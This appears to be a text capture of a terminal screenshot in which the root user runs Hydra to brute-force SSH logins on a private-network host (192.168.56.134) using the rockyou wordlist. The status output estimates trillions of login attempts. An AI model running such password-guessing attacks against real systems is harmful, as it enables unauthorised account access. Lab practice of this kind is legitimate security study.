 Spectacle
5.4%
12:17 PM
[root@admin-optiplexsff7010 admin]# hydra -L /home/admin/Downloads/rockyou.txt -P /home/admin/Downloads/rockyou.txt ssh://192.168.56.134 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-09 12:12:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 205761753982404 login tries (l:14344398/p:14344398), ~51440438495601 tries per task
[DATA] attacking ssh://192.168.56.134:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 205761753982364 to do in 85734064159:20h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 205761753982320 to do in 122477234513:18h, 4 active